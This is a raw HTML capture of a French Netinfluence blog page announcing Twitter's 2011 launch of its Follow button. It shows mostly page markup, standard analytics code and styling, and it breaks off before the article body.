

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.netinfluence.ch/2011/06/01/twitter-lance-son-bouton-follow/
body_size: 12364
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script>
<title>Twitter lance son bouton Follow - Netinfluence Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="Twitter lance son bouton Follow - Netinfluence Blog">
<meta name="dc.description" content="Twitter vient de lancer le bouton &quot;Follow&quot; permettant à ses utilisateurs de s&#039;abonner aux flux d&#039;entreprises ou d&#039;individus, ceci directement depuis leur site web. Avant ce bouton, les sites étaient obligés de rediriger les internautes vers leur compte Twitter. Ceux-ci pouvaient alors choisir de les suivre ou non. Ce nouveau…">
<meta name="dc.relation" content="https://blog.netinfluence.ch/2011/06/01/twitter-lance-son-bouton-follow/">
<meta name="dc.source" content="https://blog.netinfluence.ch/">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Twitter vient de lancer le bouton &quot;Follow&quot; permettant à ses utilisateurs de s&#039;abonner aux flux d&#039;entreprises ou d&#039;individus, ceci directement depuis leur site web. Avant ce bouton, les sites étaient obligés de rediriger les internautes vers leur compte Twitter. Ceux-ci pouvaient alors choisir de les suivre ou non. Ce nouveau…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://blog.netinfluence.ch/2011/06/01/twitter-lance-son-bouton-follow/">
<meta property="og:url" content="https://blog.netinfluence.ch/2011/06/01/twitter-lance-son-bouton-follow/">
<meta property="og:site_name" content="Netinfluence Blog">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Twitter lance son bouton Follow - Netinfluence Blog">
<meta property="og:description" content="Twitter vient de lancer le bouton &quot;Follow&quot; permettant à ses utilisateurs de s&#039;abonner aux flux d&#039;entreprises ou d&#039;individus, ceci directement depuis leur site web. Avant ce bouton, les sites étaient obligés de rediriger les internautes vers leur compte Twitter. Ceux-ci pouvaient alors choisir de les suivre ou non. Ce nouveau…">
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg">
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">
<meta property="og:image:alt" content="Twitter lance son bouton Follow">
<meta name="twitter:card" content="summary">
<meta name="twitter:creator" content="@netinfluence">
<meta name="twitter:title" content="Twitter lance son bouton Follow - Netinfluence Blog">
<meta name="twitter:description" content="Twitter vient de lancer le bouton &quot;Follow&quot; permettant à ses utilisateurs de s&#039;abonner aux flux d&#039;entreprises ou d&#039;individus, ceci directement depuis leur site web. Avant ce bouton, les sites étaient obligés de rediriger les internautes vers leur compte Twitter. Ceux-ci pouvaient alors choisir de les suivre ou non. Ce nouveau…">
<meta name="twitter:image" content="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux" href="https://blog.netinfluence.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux des commentaires" href="https://blog.netinfluence.ch/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2011-06-01T11:42:21+02:00","dateModified":"2024-05-19T22:49:50+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.netinfluence.ch\/2011\/06\/01\/twitter-lance-son-bouton-follow\/"},"headline":"Twitter lance son bouton Follow","author":{"@type":"Person","name":"netinfluence","url":"http:\/\/www.netinfluence.ch\/"},"image":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2011\/06\/follow.jpg"},"publisher":{"@type":"Organization","name":"Netinfluence Sarl","logo":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2024\/06\/netinfluence-512-x-512-px.png","width":"512","height":"512"}},"description":"Twitter vient de lancer le bouton &quot;Follow&quot; permettant \u00e0 ses utilisateurs de s&#039;abonner aux flux d&#039;entreprises ou d&#039;individus, ceci directement depuis leur site web. Avant ce bouton, les sites \u00e9taient oblig\u00e9s de rediriger les internautes vers leur compte Twitter. Ceux-ci pouvaient alors choisir de les suivre ou non. Ce nouveau\u2026"}</script>
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Twitter lance son bouton Follow Flux des commentaires" href="https://blog.netinfluence.ch/2011/06/01/twitter-lance-son-bouton-follow/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6T5VKTCG7M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.netinfluence.ch\/2011\/06\/01\/twitter-lance-son-bouton-follow\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6T5VKTCG7M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6T5VKTCG7M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e17eb;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css' media='all' />
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-59a80ed1.min.js" id="wpo_min-header-0-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-7af80e3d.min.js" id="wpo_min-header-1-js"></script>
<link rel="https://api.w.org/" href="https://blog.netinfluence.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.netinfluence.ch/wp-json/wp/v2/posts/5251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.netinfluence.ch/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.netinfluence.ch/?p=5251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F06%2F01%2Ftwitter-lance-son-bouton-follow%2F&#038;format=xml" />

<!-- AP Share Buttons Open Graph Tags -->
<meta property="og:site_name" content="Netinfluence Blog" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Twitter lance son bouton Follow" />
<meta property="og:url" content="https://blog.netinfluence.ch/2011/06/01/twitter-lance-son-bouton-follow/" />
<meta property="og:description" content="Twitter vient de lancer le bouton « Follow » permettant à ses utilisateurs de s&rsquo;abonner aux flux d&rsquo;entreprises ou d&rsquo;individus, ceci directement depuis leur site web. Avant ce bout…" />
<meta property="article:published_time" content="2011-06-01T09:42:21+00:00" />
<meta property="article:modified_time" content="2024-05-19T20:49:50+00:00" />
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg" />
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:locale" content="fr_FR" />
<!-- End AP Share Buttons Open Graph Tags -->

<meta name='theme-color' content='#ffffff'>
<style type="text/css" id="kutak-custom-colors">
    blockquote,
    .section-title,
    .footer-social .social-icon,
    .copyright a,
    .button:hover,
    .wp-block-button a:hover,
    .wp-block-file__button:hover,
    .wp-block-button.is-style-outline a,
    [type="button"]:hover,
    [type="reset"]:hover,
    [type="submit"]:hover,
    input[type=checkbox]:checked::before,
    .featured-tab.is-active,
    .social-icon,
    .popup-cookies a:hover,
    .tagmap-item span,
    .error404-sign,
    .site-heading p a,
    .term-count,
    .term-count span,
    .site-content p > a,
    .site-content li > a,
    .site-content li p > a,
    .site-content p em > a,
    .site-content li em > a,
    .site-content p strong > a,
    .site-content li strong > a,
    .site-content table a:not(.button),
    .meta-title,
    .single-meta-title,
    .tags-title,
    .single-tags a,
    .social-icon,
    .has-accent-color {
        color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    .wp-block-button.is-style-outline a:hover,
    [type="button"],
    [type="reset"],
    [type="submit"],
    input[type=radio]:checked::before,
    .featured-tab::after,
    .has-accent-background-color {
        background-color: #5e17eb;
    }

    .site-navigation::-webkit-scrollbar-thumb:vertical {
        background-color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .bypostauthor > .comment-body::before,
    #cancel-comment-reply-link,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    [type="button"],
    [type="reset"],
    [type="submit"],
    .button:focus,
    .wp-block-button a:focus,
    .wp-block-file__button:focus,
    [type="button"]:focus,
    [type="reset"]:focus,
    [type="submit"]:focus,
    .tagmap-title,
    .message-notice,
    .message-info,
    .message-error,
    .widget-area .button {
        border-color: #5e17eb;
    }

    .site-heading p a,
    .site-content p > a:hover,
    .site-content li > a:hover,
    .site-content li p > a:hover,
    .site-content p em > a:hover,
    .site-content li em > a:hover,
    .site-content p strong > a:hover,
    .site-content li strong > a:hover,
    .site-content table a:not(.button):hover {
        background-image: linear-gradient(to bottom,#5e17eb 0%,#5e17eb 100%);
    }
    </style>
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-270x270.png" />
</head>

<body class="post-template-default single single-post postid-5251 single-format-standard wp-custom-logo wp-embed-responsive header-classic">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div id="page" class="site">

    <div id="menu-site" class="site-header flex align-center-middle">

        <div class="container">
        <a href="https://blog.netinfluence.ch/" rel="home" class="logo">
            <img class="logo-main" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="netinfluence's blog">
        </a>
            <a href="https://blog.netinfluence.ch" class="liensite liensite-active">Blog</a>
            <a href="https://netinfluence.ch/a-propos" class="liensite">A propos</a>
            <a href="https://netinfluence.ch/consulting" class="liensite">Consulting</a>
            <a href="https://netinfluence.ch/web-3" class="liensite">Blockchain & Web 3.0</a>
            <a href="https://netinfluence.ch/mobile-app" class="liensite">Mobile App</a>
            <a href="https://netinfluence.ch/dev-web" class="liensite">Développement web</a>
        </div>
    </div>
    <header id="masthead" class="site-header-color site-header flex align-center-middle">

        <span class="site-actions-backdrop"></span>
        <span class="site-actions-bg"></span>

        <div class="container">
            
<div class="site-branding flex align-middle align-justify">

    <button class="menu-trigger hamburger-menu"><span></span></button>

    <a href="https://blog.netinfluence.ch/" rel="home" class="logo">

        
        <img class="logo-default" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="Netinfluence Blog">
    </a>
    <button class="search-trigger site-action-trigger"><span></span></button>
</div><!-- .site-branding -->
            
<div class="site-navigation">

    <nav class="main-navigation"><ul class="classic-menu flex"><li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10096"><a href="https://blog.netinfluence.ch/category/symfony/"><span>Symfony</span></a></li>
<li id="menu-item-10453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10453"><a href="https://blog.netinfluence.ch/category/web3/"><span>Web3</span></a></li>
<li id="menu-item-8324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8324"><a href="https://blog.netinfluence.ch/category/dev/"><span>Développement</span></a></li>
<li id="menu-item-10444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10444"><a href="https://blog.netinfluence.ch/category/mobile-app/"><span>Mobile App</span></a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://blog.netinfluence.ch/category/tools-apps/"><span>Tools &amp; Apps</span></a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10427"><a href="https://blog.netinfluence.ch/category/misc/"><span>Archive</span></a></li>
</ul></nav>
</div>
             

<div class="site-search">
    
<form role="search" method="get" class="search-form" action="https://blog.netinfluence.ch/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit" aria-label="Search"></button>
</form>
    <span class="header-search-form-close site-action-close"></span>
</div><!-- .header-search-form -->
        </div>
    </header>

    <main id="main" class="site-main">

        
    <div id="content" class="site-content">
        <div id="primary" class="content-area">

            
<article id="post-5251" class="post-5251 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-social-media-marketing tag-twitter">

    <div class="article-heading">
        <div class="article-heading-container flex flex-wrap">

                        <div class="article-heading-image-wrapper flex">
                <div class="post-media post-media-cropped article-heading-image flex">
                    <div class="image-wrapper has-aspect-ratio has-aspect-ratio-16-9">
                        <img width="1200" height="627" src="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg" class="attachment-kutak-blog-1248 size-kutak-blog-1248 wp-post-image" alt="Twitter lance son bouton Follow" data-type="single" data-no-lazy="1" decoding="async" fetchpriority="high" srcset="https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow.jpg 1200w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2011/06/follow-360x188.jpg 360w" sizes="(min-width: 790px) 790px, 100vw" />                    </div>
                </div>
            </div>
            
            <div class="article-heading-content-wrapper flex align-middle">
                <div class="article-heading-content last-child-nomargin">
                    <div class="post-cats article-heading-cats">
